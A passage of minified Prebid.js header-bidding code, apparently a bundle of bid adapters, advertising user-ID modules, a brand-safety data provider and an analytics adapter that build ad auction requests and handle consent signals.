r&&(i.sizes=(0,n.parseSizesInput)((0,t.A)(e,"mediaTypes.video.playerSize")),i.video=r),i}));return{method:"POST",url:r+"/bid",data:JSON.stringify(p),withCredentials:!0,bidderRequest:i,options:{contentType:"application/json"}}}function p(e,i){let{bidderRequest:r}=i;const s=[];return(0,n.isArray)((0,t.A)(e,"body.data"))?(e.body.data.forEach((e=>{if(-1!==(0,o.SL)(r.bids,(i=>i.bidId===e.requestId))){const i={requestId:e.requestId,dealId:r.dealId||null,...e};s.push(i)}})),s):s}function l(e,i){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";const o=[],d=(0,t.A)(i,"0.body.data.0.ext.pixels");if((e.iframeEnabled||e.pixelEnabled)&&(0,n.isArray)(d)&&0!==d.length){const i="&gdpr="+(r.gdprApplies?1:0),n=`&gdpr_consent=${encodeURIComponent(r.consentString||"")}`,t=`us_privacy=${encodeURIComponent(s)}`;d.forEach((r=>{const[s,d]=r,a={type:s,url:`${d}&${t}${i}${n}`};("iframe"===s&&e.iframeEnabled||"image"===s&&e.pixelEnabled)&&o.push(a)}))}return o}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[33005],{51252:(t,n,o)=>{o.d(n,{Cn:()=>w,eu:()=>r,ho:()=>f,mw:()=>a,n9:()=>u,p:()=>s,ph:()=>l});var e=o(73858),g=o(15901),d=o(91069),i=o(70433);function a(t){return n=>(0,d.compareCodeAndSlot)(n,t)}function l(t,n){if(!t||"string"!=typeof t)return!1;window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((()=>{window.googletag.pubads().setTargeting(t,n)}))}function u(t){let n;return(0,d.isGptPubadsDefined)()&&(n=(0,g.I6)(window.googletag.pubads().getSlots(),a(t))),n}function s(t){const n=u(t);return n?{gptSlot:n.getAdUnitPath(),divId:n.getSlotElementId()}:{}}const w=["IAB_AUDIENCE_1_1","IAB_CONTENT_2_2"];function r(t){return Object.entries({[w[0]]:c(t,["user.data"],4),[w[1]]:c(t,e.Dy.map((t=>`${t}.content.data`)),6)}).map((t=>{let[n,o]=t;return o.length?{taxonomy:n,values:o}:null})).filter((t=>t))}function c(t,n,o){return n.flatMap((n=>(0,i.A)(t,n)||[])).filter((t=>t.ext?.segtax===o)).flatMap((t=>t.segment?.map((t=>t.id)))).filter((t=>t)).filter(d.uniques)}function f(t){!function(t,n){const o=()=>window.googletag.pubads().addEventListener(t,n);(0,d.isGptPubadsDefined)()?o():(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(o))}("slotRenderEnded",t)}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[72476],{85904:(e,d,i)=>{var t=i(7873),a=i(71371),s=i(12449),r=i(57377),n=i(94855);const o=["USD"],u={code:"eclickads",supportedMediaTypes:[a.s6],isBidRequestValid:e=>!!(e&&e.params&&e.bidder&&e.params.zid),buildRequests:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],d=arguments.length>1?arguments[1]:void 0;e=(0,s.Xj)(e);const i=d.ortb2.site.ext?.data||{},t=d.ortb2.device,a=d.ortb2.site,r=(0,n.P)(),o=[],u="https://g.eclick.vn/rtb_hb_request?fosp_uid="+(i.fosp_uid||""),p={deviceWidth:t.w,deviceHeight:t.h,ua:t.ua,language:t.language,device:r?"mobile":"desktop",host:a.domain,page:a.page,imp:o,myvne_id:i.myvne_id||"",orig_aid:i.orig_aid,fosp_aid:i.fosp_aid,fosp_uid:i.fosp_uid,id:i.id};return e.map((e=>{o.push({requestId:e.bidId,adUnitCode:e.adUnitCode,zid:e.params.zid})})),{method:"POST",url:u,data:p}},interpretResponse:e=>(e.body?.seatbid||[]).reduce(((e,d)=>[...e,{id:d.id,impid:d.impid,adUnitCode:d.adUnitCode,cpm:d.cpm,ttl:d.ttl||1e3,requestId:d.requestId,creativeId:d.creativeId,netRevenue:d.netRevenue,currency:d.currency||o,adserverTargeting:{hb_ad_eclickads:d.ad}}]),[])};(0,r.a$)(u),(0,t.E)("eclickadsBidAdapter")}},e=>{e.O(0,[75698,60802,51085],(()=>{return d=85904,e(e.s=d);var d}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45496],{25862:(e,o,t)=>{var n=t(7873),r=t(91069),d=t(16833),i=t(16916),a=t(12938),u=t(45569),c=t(2339);const l=(0,a.vM)({moduleType:u.fW,moduleName:"sharedId"}),s="cookie",m="html5",f="_pubcid_optout",g="PublisherCommonId";function p(e,o){if(o===s)return l.getCookie(e);if(o===m&&l.hasLocalStorage()){const o=l.getDataFromLocalStorage(`${e}_exp`);if(!o)return l.getDataFromLocalStorage(e);if(new Date(o).getTime()-Date.now()>0)return l.getDataFromLocalStorage(e)}}function I(e,o){return function(t,n){o?b(o,e,(()=>{t(n()||e)}))():t(e)}}function b(e){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2?arguments[2]:void 0;if(!e)return;const n=(0,r.parseUrl)(e);n.search.id=encodeURIComponent("pubcid:"+o);const d=(0,r.buildUrl)(n);return function(){(0,r.triggerPixel)(d,t)}}function v(){return!!(l.cookiesAreEnabled()&&p(f,s)||l.hasLocalStorage()&&p(f,m))}const h={name:"sharedId",aliasName:"pubCommonId",gvlid:i.B1,decode(e,o){if(v())return void(0,r.logInfo)("PubCommonId decode: Has opted-out");(0,r.logInfo)(" Decoded value PubCommonId "+e);return{pubcid:e}},getId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>2?arguments[2]:void 0;if(v())return void(0,r.logInfo)("PubCommonId: Has opted-out");if(i.et.getCoppa())return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{create:t=!0,pixelUrl:n}={}}=e;let d=o;if(!d){try{"object"==typeof window[g]&&(d=window[g].getId())}catch(e){}d||(d=t&&(0,r.hasDeviceAccess)()?(0,r.generateUUID)():void 0)}return{id:d,callback:I(d,n)}},extendId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>2?arguments[2]:void 0;if(v())return(0,r.logInfo)("PubCommonId: Has opted-out"),{id:void 0};if(i.et.getCoppa())return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{extend:t=!1,pixelUrl:n}={}}=e;if(t){if(n){return{callback:b(n,o)}}return{id:o}}},domainOverride:(0,c.w)(l,"sharedId"),eids:{pubcid:{source:"pubcid.org",atype:1}}};(0,d.bz)("userId",h),(0,n.E)("sharedIdSystem")}},e=>{e.O(0,[12764,60802,51085],(()=>{return o=25862,e(e.s=o);var o}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45186],{95478:(e,r,t)=>{t.d(r,{cQ:()=>p,eT:()=>n,tH:()=>o});var i=t(91069),a=t(63172),s=t(70433);const d=[{id:1,required:1,title:{len:100}},{id:2,required:1,img:{type:3,w:300,h:250}},{id:3,required:0,data:{type:1,len:140}},{id:4,required:1,data:{type:2}},{id:5,required:1,icon:{w:50,h:50}},{id:6,required:1,data:{type:12,len:15}}],n=(e,r,t)=>{let s=[];return e.forEach((e=>{const t={id:(0,i.generateUUID)(),imp:[l(e)],placementId:e.params.placement_id,site:m(r),user:b(e)};r&&r.gppConsent&&r.gppConsent.gppString?((0,a.J)(t,"regs.gpp",r.gppConsent.gppString),(0,a.J)(t,"regs.gpp_sid",r.gppConsent.applicableSections)):r&&r.ortb2&&r.ortb2.regs&&r.ortb2.regs.gpp&&((0,a.J)(t,"regs.gpp",r.ortb2.regs.gpp),(0,a.J)(t,"regs.gpp_sid",r.ortb2.regs.gpp_sid)),r&&r.ortb2&&r.ortb2.regs&&r.ortb2.regs.coppa&&(0,a.J)(t,"regs.coppa",1),r?.uspConsent&&(0,a.J)(t,"regs.ext.us_privacy",r.uspConsent),t.MediaType=v(e),s.push(t)})),{method:"POST",url:t,data:JSON.stringify(s),options:{contentType:"application/json"}}},p=(e,r)=>u(e,r),o=(e,r,t)=>{const i=JSON.parse(JSON.parse(r.data)[0].imp[0].native.request).assets;return u(e,t,i)},u=(e,r,t)=>{let a=[];if(e)try{let i=(0,s.A)(e,"body.seatbid",[]);i&&i[0]&&i[0].bid&&i[0].bid.forEach((e=>{let i={};if(i.requestId=e.impid,i.cpm=e.price,i.width=e.w,i.height=e.h,i.ad=e.adm,i.meta={advertiserDomains:e.adomain,primaryCatId:e.cat||[],attr:e.attr||[]},i.creativeId=e.crid,i.netRevenue=!1,i.currency="USD",i.ttl=300,i.dealId=e.dealId,i.mediaType=r,"native"==r){let r=JSON.parse(e.adm).native,a={clickUrl:r.link.url,impressionTrackers:r.imptrackers};r.assets.forEach((e=>{let r=y(e,t);a[r.key]=r.value})),i.native=a}a.push(i)}))}catch(e){(0,i.logError)(e)}return a},l=e=>{let r={};if(e)if(r.id=e.bidId,r.bidfloor=c(e),e.mediaTypes.native){let e={assets:d};r.native={request:JSON.stringify(e)}}else e.mediaTypes.banner&&(r.banner=g(e));return r},g=e=>{let r={};if(e.mediaTypes.banner)if(!e.mediaTypes.banner.sizes||e.params.height||e.params.width)r.h=e.params.height,r.w=e.params.width;else{let t=e.mediaTypes.banner.sizes;t.length>0&&(r.h=t[0][1],r.w=t[0][0])}return r},c=e=>(0,s.A)(e,"params.bid_floor",0),m=e=>{let r="",t="";return e&&e.refererInfo&&(r=e.refererInfo.page,t=e.refererInfo.domain),{page:r,name:t}},b=e=>{let r={};return e&&e.ortb2&&e.ortb2.user?(r.id=e.ortb2.user.id?e.ortb2.user.id:"",r.buyeruid=e.ortb2.user.buyeruid?e.ortb2.user.buyeruid:"",r.keywords=e.ortb2.user.keywords?e.ortb2.user.keywords:"",r.customdata=e.ortb2.user.customdata?e.ortb2.user.customdata:""):(r.id="",r.buyeruid="",r.keywords="",r.customdata=""),r},y=(e,r)=>{let t={};return e.title&&(t.key="title",t.value=e.title.text),e.data&&(t.key=h(e.id,r),t.value=e.data.value),e.img&&(t.key=f(e.id,r),t.value={url:e.img.url,height:e.img.h,width:e.img.w}),t},h=(e,r)=>{let t="";for(let i=0;i<r.length;i++)if(r[i].id==e)switch(r[i].data.type){case 1:t="sponsored";break;case 2:t="desc";break;case 12:t="cta"}return t},f=(e,r)=>{let t="";for(let i=0;i<r.length;i++)if(r[i].id==e)switch(r[i].img.type){case 1:t="icon";break;case 3:t="image"}return t},v=e=>e.mediaTypes.native?"native":e.mediaTypes.banner?"banner":void 0}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90010],{63806:(n,r,i)=>{i.d(r,{R:()=>e});var o=i(16894),a=i(91069);function e(n,r,i){return(0,o.Ak)(n,(function(n,o){var e;e=function(r,i){if(i){let n=a.logWarn;r&&(n=a.logError,i=`${i} Canceling auction as per consentManagement config.`);for(var e=arguments.length,t=new Array(e>2?e-2:0),l=2;l<e;l++)t[l-2]=arguments[l];n(i,...t)}r?(n.stopTiming(),"function"==typeof o.bidsBackHandler?o.bidsBackHandler():(0,a.logError)("Error executing bidsBackHandler")):n.call(this,o)},r()?((0,a.logInfo)("User consent information already known.  Pulling internally stored information..."),e(!1)):i(e)}))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[37769],{88944:(t,e,n)=>{n.d(e,{g:()=>o});var i=n(91069);function o(){try{const t=(0,i.getWindowTop)();let{scrollY:e,scrollX:n,innerHeight:o,innerWidth:c}=t;return o=o||t.document.documentElement.clientWidth||t.document.body.clientWidth,c=c||t.document.documentElement.clientHeight||t.document.body.clientHeight,{top:e,right:n+c,bottom:e+o,left:n}}catch(t){return{}}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90467],{6036:(e,s,n)=>{n.d(s,{M:()=>a});var i=n(71371),o=n(91069),t=n(70433);const r=0;function a(e,s,n){const a=[];return(0,o.isFn)(e.getFloor)&&((0,t.A)(e,`mediaTypes.${n}.${n===i.G_?"playerSize":"sizes"}`)||[]).forEach((i=>{const o=e.getFloor({currency:s||"USD",mediaType:n,size:i}).floor;a.push(isNaN(o)?r:o)})),a.length?Math.min(...a):r}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[6678],{35198:(e,n,t)=>{var r=t(7873),i=t(16833),s=t(68044),a=t(91069),o=t(51252);const u="https://prebid.outcomes.net/api/prebid/v1/assessment/async",c="apValues",l="categories",g="emotions",f="genres",m="risk",h="sentiment",p="themes",d="tones",b=[c,l,g,f,m,h,p,d],v=["a0","a1","p0","p1"],T=function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];(0,a.logMessage)("Mobian",...n)};const y=function(){let e=null;return async function(){if(e)return Promise.resolve(e);try{const n=await async function(){const e=encodeURIComponent(window.location.href),n=`${u}?url=${e}`,t=(0,s.g4)();return new Promise(((e,r)=>{t(n,{success:e,error:r})}))}();return e=function(e){const n=("string"==typeof e?(0,a.safeJSONParse)(e):e).results;if(!n)return{};return{[c]:n.ap||{},[l]:n.mobianContentCategories,[g]:n.mobianEmotions,[f]:n.mobianGenres,[m]:n.mobianRisk||"unknown",[h]:n.mobianSentiment||"unknown",[p]:n.mobianThemes,[d]:n.mobianTones}}(n),e}catch(e){return T("error",e),Promise.resolve({})}}}(),x=(e,n)=>{let[t,r]=n;return{...e,[t]:r}};function w(e){const{prefix:n}=e;return function(e,t){let[r,i]=t;return r===c&&v.forEach((t=>{i?.[t]?.length&&e.push([`${n}_ap_${t}`,i[t].map((e=>String(e)))])})),i?.length&&e.push([`${n}_${r}`,i]),e}}function k(e){const[n,t]=["advertiserTargeting","publisherTargeting"].map((n=>{const t=e?.params?.[n];return t?!0===t?b:Array.isArray(t)&&t.length?t.filter((e=>b.includes(e))):[]:[]}));return{advertiserTargeting:n,prefix:e?.params?.prefix||"mobian",publisherTargeting:t}}const B={name:"mobianBrandSafety",init:function(e){T("init",e);const n=k(e);return n.publisherTargeting.length&&y().then((e=>function(e,n){T("context",n),Object.entries(n).filter((n=>{let[t]=n;return e.publisherTargeting.includes(t)})).reduce(w(e),[]).forEach((e=>{let[n,t]=e;return(0,o.ph)(n,t)}))}(n,e))),!0},getBidRequestData:function(e,n,t){T("getBidRequestData",e);const r=k(t),{advertiserTargeting:i}=r;i.length?y().then((n=>{!function(e,n,t){T("extendBidRequestConfig",e,n);const{site:r}=e.ortb2Fragments.global,i=Object.entries(n).filter((e=>{let[n]=e;return t.advertiserTargeting.includes(n)})).reduce(w(t),[]).reduce(x,{});r.ext=r.ext||{},r.ext.data={...r.ext.data||{},...i}}(e,n,r)})).catch((()=>{})).finally((()=>n())):n()}};(0,i.bz)("realTimeData",B),(0,r.E)("mobianRtdProvider")}},e=>{e.O(0,[33005,60802,51085],(()=>{return n=35198,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[96068],{53222:(e,t,s)=>{var r=s(7873),o=s(89766),a=s(57377),d=s(43272),u=s(71371);const n="blasto",c="[sourceid]",i="[accountid]",p="[host]",b=`https://${p}.blasto.ai/bid?rtb_seat_id=${c}&secret_key=${i}&integration_type=prebidjs`,l="us-e-node1",m=(0,o.A)({context:{netRevenue:!0,ttl:20},imp(e,t,s){const r=e(t,s);return r.bidfloor||(r.bidfloor=t.params.bidfloor||0),r.ext={[n]:{accountId:t.params.accountId,sourceId:t.params.sourceId,host:t.params.host||l}},r},request(e,t,s,r){const o=e(t,s,r),a=r.bidRequests[0];return o.test=d.$W.getConfig("debug")?1:0,o.cur||(o.cur=[a.params.currency||"USD"]),o},bidResponse(e,t,s){const r=e(t,s);return r.cur=t.cur||"USD",r}}),h={code:n,supportedMediaTypes:[u.D4,u.G_,u.s6],isBidRequestValid:e=>Boolean(e.params.sourceId)&&Boolean(e.params.accountId),buildRequests:(e,t)=>{if(e&&0===e.length)return[];const{sourceId:s,accountId:r}=e[0].params,o=e[0].params.host;return{method:"POST",url:b.replace(p,o||l).replace(i,r).replace(c,s),data:m.toORTB({bidRequests:e,bidderRequest:t})}},interpretResponse:(e,t)=>{if(e?.body){return m.fromORTB({response:e.body,request:t.data}).bids}return[]}};(0,a.a$)(h),(0,r.E)("blastoBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=53222,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[52687],{8297:(t,e,a)=>{var i=a(7873),n=a(91069),o=a(16833),u=a(12938),l=a(45569);const r="utiqMtpId",s="Utiq MTP module",m=(0,u.vM)({moduleType:l.fW,moduleName:r});function d(){let t,e=JSON.parse(m.getDataFromLocalStorage("utiqPass"));return(0,n.logInfo)(`${s}: Local storage utiqPass: ${JSON.stringify(e)}`),e&&e.connectId&&Array.isArray(e.connectId.idGraph)&&e.connectId.idGraph.length>0&&(t=e.connectId.idGraph[0]),(0,n.logInfo)(`${s}: Graph of utiqPass: ${JSON.stringify(t)}`),{utiqMtp:t&&t.mtid?t.mtid:null}}const p={name:r,decode:t=>((0,n.logInfo)(`${s}: Decoded ID value ${JSON.stringify(t)}`),t.utiqMtp?t:null),getId:function(t){const e=d();if(e.utiqMtp)return(0,n.logInfo)(`${s}: Local storage ID value ${JSON.stringify(e)}`),{id:{utiqMtp:e.utiqMtp}};{t||(t={}),t.params||(t.params={}),void 0!==t.params.maxDelayTime&&null!==t.params.maxDelayTime||(t.params.maxDelayTime=1e3);let e=0;const a=50,i=o=>{const u=d();if(u.utiqMtp){const t={utiqMtp:u.utiqMtp};(0,n.logInfo)(`${s}: Returning ID value data of ${JSON.stringify(t)}`),o(t)}else e>t.params.maxDelayTime?((0,n.logInfo)(`${s}: No utiq value set after ${t.params.maxDelayTime} max allowed delay time`),o(null)):(e+=a,setTimeout((()=>{i(o)}),a))};return{callback:i}}},eids:{utiqMtp:{source:"utiq-mtp.com",atype:1,getValue:function(t){return t}}}};(0,o.bz)("userId",p),(0,i.E)("utiqMtpIdSystem")}},t=>{t.O(0,[60802,51085],(()=>{return e=8297,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[69122],{34776:(e,t,n)=>{var i=n(7873),s=n(91069),a=n(68044),d=n(88910),r=n(11445),c=n(78969),o=n(27934);const u="https://api.adv.red/api/event";let l,p,b,y=(0,a.g4)(1e4),m=[],v=Object.assign((0,d.Ay)({url:u,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:n}=e;!function(e,t){try{t=t?JSON.parse(JSON.stringify(t)):{}}catch(e){}let n;switch(e){case c.qY.AUCTION_INIT:n=function(e){let t={};return t.auctionId=e.auctionId,t.timeout=e.timeout,t.adUnits=e.adUnits&&e.adUnits.map(I),t}(t);break;case c.qY.BID_REQUESTED:n=function(e){let t={};return t.bidderCode=e.bidderCode,t.bids=e.bids&&e.bids.map(A),t.timeout=e.timeout,t}(t);break;case c.qY.BID_TIMEOUT:n=function(e){let t={};return t.bids=e&&e.map?e.map(A):e,t}(t);break;case c.qY.BIDDER_ERROR:n=function(e){let t={};return t.bids=e.bidderRequest&&e.bidderRequest.bids&&e.bidderRequest.bids.map(A),t}(t);break;case c.qY.AUCTION_END:n=function(e){let t={};return t.adUnitCodes=e.adUnitCodes,t.bidsReceived=e.bidsReceived&&e.bidsReceived.map(A),t.noBids=e.noBids&&e.noBids.map(A),t}(t);break;case c.qY.BID_WON:n=function(e){let t={};return t.adUnitCode=e.adUnitCode,t.bidderCode=e.bidderCode,t.mediaType=e.mediaType,t.netRevenue=e.netRevenue,t.cpm=e.cpm,t.size=e.size,t.currency=e.currency,t}(t);break;default:return}n.eventType=e,n.auctionId=t.auctionId,n.timestamp=t.timestamp||Date.now(),i=n,m.push(i),i.eventType===c.qY.AUCTION_END&&f();var i}(t,n)}});function f(){if(m.length>0){const e={pwId:l,publisherId:p.publisherId,events:m,pageUrl:(0,o.EN)().page};m=[];const t=p.url?p.url:u;y(t,(()=>(0,s.logInfo)("AdvRed Analytics sent "+m.length+" events")),JSON.stringify(e),{method:"POST",contentType:"application/json",withCredentials:!0})}}function I(e){if(!e)return e;const t={};return t.code=e.code,t.sizes=e.sizes,t}function A(e){if(!e)return e;const t={};return t.adUnitCode=e.adUnitCode,t.bidder=e.bidder,t.cpm=e.cpm,t.currency=e.currency,t.mediaTypes=e.mediaTypes,t.sizes=e.sizes,t.serverResponseTimeMs=e.serverResponseTimeMs,t}v.originEnableAnalytics=v.enableAnalytics,v.enableAnalytics=function(e){p=e.options||{},l=(0,s.generateUUID)(),b=setInterval(f,1e3),v.originEnableAnalytics(e)},v.originDisableAnalytics=v.disableAnalytics,v.disableAnalytics=function(){clearInterval(b),f(),v.originDisableAnalytics()},r.Ay.registerAnalyticsAdapter({adapter:v,code:"advRed"}),v.getOptions=function(){return p},v.sendEvents=f;(0,i.E)("advRedAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=34776,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[91227],{27999:(e,t,r)=>{var o=r(7873),i=r(91069),n=r(43272),d=r(57377),s=r(71371);const a=document.location.protocol+"//"+window.location.host,p={code:"colombia",aliases:["clmb"],supportedMediaTypes:[s.D4],isBidRequestValid:function(e){return!!e.params.placementId},buildRequests:function(e,t){if(0===e.length)return[];let r=[],o=1;return e=e.map((e=>{const n=e.params,d=i.parseSizesInput(e.sizes)[0],s=d.split("x")[0],p=d.split("x")[1],c=n.placementId,u=Math.floor(99999999999*Math.random()),h=e.bidId,l=t&&t.refererInfo&&t.refererInfo.referer?t.refererInfo.referer:"";let m={v:"hb1",p:c,pos:"~"+o,w:s,h:p,cb:u,r:l,uid:h,t:"i",d:a,fpc:n.fpc,_u:window.location.href,mediaTypes:Object.assign({},{},e.mediaTypes)};n.keywords&&(m.keywords=n.keywords),n.category&&(m.cat=n.category),n.pageType&&(m.pgt=n.pageType),n.incognito&&(m.ic=n.incognito),n.dsmi&&(m.smi=n.dsmi),n.optout&&(m.out=n.optout),e&&e.hasOwnProperty("ortb2Imp")&&e.ortb2Imp.hasOwnProperty("ext")&&(m.ext=e.ortb2Imp.ext,e.ortb2Imp.ext.hasOwnProperty("gpid")&&(m.pubAdCode=e.ortb2Imp.ext.gpid.split("#")[0])),r.push(m),o++})),[{method:"POST",url:"https://ade.clmbtech.com/cde/prebid.htm",data:r}]},interpretResponse:function(e,t){const r=[],o=e.body||e;if(!o||0===o.length)return r;try{o.forEach((e=>{const o=e.creativeId||0,i=e.width||0,d=e.height||0;let s=e.cpm||0;if(s<=0)return r;if(0!==i&&0!==d&&0!==s&&0!==o){const i=e.dealid||"",d=e.currency||"USD",a=void 0===e.netRevenue||e.netRevenue,p={requestId:e.requestId,cpm:s.toFixed(2),width:e.width,height:e.height,creativeId:o,dealId:i,currency:d,netRevenue:a,ttl:n.$W.getConfig("_bidderTimeout")||300,referrer:t.data.r,ad:e.ad};r.push(p)}}))}catch(e){i.logError(e)}return r}};(0,d.a$)(p),(0,o.E)("colombiaBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=27999,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[50427],{51789:(e,t,a)=>{var n=a(7873),r=a(57377),i=a(71371),s=a(70433),d=a(91069),o=a(28656),l=a(44042),p=a(46130);const c=e=>`https://csr.onet.pl/${encodeURIComponent(e)}/csr-006/csr.json?nid=${encodeURIComponent(e)}&`;function u(e,t){const a={};if(e.customParams&&"object"==typeof e.customParams)for(const t in e.customParams)e.customParams.hasOwnProperty(t)&&(a[t]=e.customParams[t]);const n=(0,s.A)(t,"refererInfo.page"),r=(0,s.A)(t,"refererInfo.ref");n&&(a.du=n),r&&(a.dr=r);const i=e.pageContext;if(!i)return a;i.du&&(a.du=i.du),i.dr&&(a.dr=i.dr),i.dv&&(a.DV=i.dv);const d=(0,o.D)(t?.ortb2,i.keyWords);if(d.length>0&&(a.kwrd=d.join("+")),i.capping&&(a.local_capping=i.capping),i.keyValues&&"object"==typeof i.keyValues)for(const e in i.keyValues)if(i.keyValues.hasOwnProperty(e)){a["kv"+e]=i.keyValues[e]}return void 0!==t?.ortb2?.regs?.ext?.dsa?.required&&(a.dsainfo=t?.ortb2?.regs?.ext?.dsa?.required),a}function m(e,t){return{event:1,method:t,url:e}}function y(e){if(!e.data?.fields||!e.data?.meta)return!1;const{image:t,Image:a,title:n,url:r,Headline:i,Thirdpartyclicktracker:d,thirdPartyClickTracker2:o,imp:l,impression:p,impression1:c,impressionJs1:u,partner_logo:y,adInfo:f,body:g}=e.data.fields,{dsaurl:h,height:b,width:v,adclick:k}=e.data.meta,I=k+(r||d),C=function(e,t,a,n,r){const i=[m(e,1)];return t&&i.push(m(t,1)),a&&i.push(m(a,1)),n&&i.push(m(n,1)),r&&i.push(m(r,2)),i}(e.ems_link,l,p,c,u),$=o?[o]:[],_={ver:"1.2",assets:[{id:0,data:{value:g||"",type:2}},{id:1,data:{value:f||"",type:10}},{id:3,img:{type:1,url:y||"",w:v,h:b}},{id:4,img:{type:3,url:t||a||"",w:v,h:b}},{id:5,data:{value:(0,s.A)(e,"data.meta.advertiser_name",null),type:1}},{id:6,title:{text:n||i||""}}],link:{url:I,clicktrackers:$},eventtrackers:C};return h&&(_.privacy=h),_}const f=(e,t)=>{if("empty"===e.type||void 0===t)return null;const a={requestId:e.id,cpm:e.bid_rate?e.bid_rate.toFixed(2):0,ttl:300,creativeId:e.adid?parseInt(e.adid.split(",")[2],10):0,netRevenue:!0,currency:e.currency||"USD",dealId:e.prebid_deal||null,actgMatch:e.actg_match||0,meta:{mediaType:i.D4},mediaType:i.D4,ad:e.html||null,width:e.width||0,height:e.height||0};return"native"===t&&(a.meta={mediaType:i.s6},a.mediaType=i.s6,a.native=function(e){if(!e.data?.fields||!e.data?.meta)return!1;const{image:t,Image:a,title:n,leadtext:r,url:i,Calltoaction:d,Body:o,Headline:l,Thirdpartyclicktracker:p,adInfo:c,partner_logo:u}=e.data.fields,{dsaurl:m,height:f,width:g,adclick:h}=e.data.meta,b={sendTargetingKeys:!1,title:n||l||"",image:{url:t||a||"",width:g,height:f},icon:{url:u||"",width:g,height:f},clickUrl:h+(i||p),cta:d||"",body:r||o||"",body2:c||"",sponsoredBy:(0,s.A)(e,"data.meta.advertiser_name",null)||"",ortb:y(e)};return m&&(b.privacyLink=m),b}(e)||{},delete a.ad),a},g=e=>{if(!e)return;let t="html",a=Object.keys(e.mediaTypes);return a&&1===a.length&&a.includes("native")&&(t="native"),t},h={code:"ringieraxelspringer",supportedMediaTypes:[i.D4,i.s6],isBidRequestValid:function(e){if(!e||!e.params||"object"!=typeof e.params)return;const{params:t}=e;return Boolean(t.network&&t.site&&t.area&&t.slot)},buildRequests:function(e,t){const a=(e=>{let t="";const a=e.length;for(let n=0;n<a;n++){const a=e[n],r=(0,s.A)(a,"params.slotSequence"),i=g(a),o="native"===i?"fluid":(0,d.parseSizesInput)((0,l.u)(a)).join(",");t+=`&slot${n}=${encodeURIComponent(a.params.slot)}&id${n}=${encodeURIComponent(a.bidId)}&composition${n}=CHILD`,"native"===i&&(t+=`&cre_format${n}=native`),t+=`&kvhb_format${n}=${"native"===i?"native":"banner"}`,o&&(t+=`&iusizes${n}=${encodeURIComponent(o)}`),null!=r&&(t+=`&pos${n}=${encodeURIComponent(r)}`)}return t})(e),n=((e,t)=>{const a=e[0],{params:n}=a,r={site:n.site,area:n.area,cre_format:"html",systems:"das",kvprver:"1.0",ems_url:1,bid_rate:1,...u(n,t)};return Object.keys(r).map((e=>encodeURIComponent(e)+"="+encodeURIComponent(r[e]))).join("&")})(e,t),r=(e=>{const t=(0,s.A)(e,"gdprConsent.gdprApplies");let a=(0,s.A)(e,"gdprConsent.consentString"),n="";return void 0!==t&&(n+=`&gdpr_applies=${encodeURIComponent(t)}`),void 0!==a&&(n+=`&euconsent=${encodeURIComponent(a)}`),n})(t),o=Boolean(t?.paapi?.enabled),p=e[0].params.network,m=e.map((e=>({slot:e.params.slot,bidId:e.bidId,sizes:(0,l.u)(e),params:e.params,fledgeEnabled:o,mediaType:e.mediaTypes&&e.mediaTypes.banner?"display":i.s6})));return[{method:"GET",url:c(p)+n+a+r,bidIds:m}]},interpretResponse:function(e,t){const a=e.body,n=((e,t)=>{if((0,d.isEmpty)(t))return null;const a=[],n=e&&e.body?.gctx;return t.bidIds.filter((e=>e.fledgeEnabled)).forEach((e=>{a.push({bidId:e.bidId,config:{seller:p.K,decisionLogicUrl:`${p.K}/${encodeURIComponent(e.params.network)}/v1/protected-audience-api/decision-logic.js`,interestGroupBuyers:[p.K],auctionSignals:{params:e.params,sizes:e.sizes,gctx:n}}})})),0===a.length?null:a})(e,t),r=a&&a.ads&&0!==a.ads.length?a.ads.map(((e,a)=>f(e,t?.bidIds?.[a]?.mediaType||"banner"))).filter((e=>!(0,d.isEmpty)(e))):[];return n?{bids:r,paapi:n}:r}};(0,r.a$)(h),(0,n.E)("ringieraxelspringerBidAdapter")}},e=>{e.O(0,[18139,97247,21315,60802,51085],(()=>{return t=51789,e(e.s=t);var t}));e.O()}]);
